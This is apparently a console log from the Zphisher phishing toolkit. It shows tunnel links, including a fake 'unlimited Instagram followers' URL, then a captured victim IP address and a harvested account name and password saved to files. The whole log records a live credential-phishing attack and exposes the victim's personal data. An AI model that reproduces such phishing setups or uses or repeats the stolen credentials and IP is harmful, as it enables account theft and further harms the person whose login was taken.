 ZPHISHER 2.3.5
[-] URL 1 : https://lucia-sandra-ability-smaller.trycloudflare.com
[-] URL 2 : https://
[-] URL 3 : https://get-unlimited-followers-for-instagram@
[-] Waiting for Login Info, Ctrl + C to exit...
[-] Victim IP Found !
[-] Victim's IP : 103.196.28.194
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : its_aloha
[-] Password : letmein
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.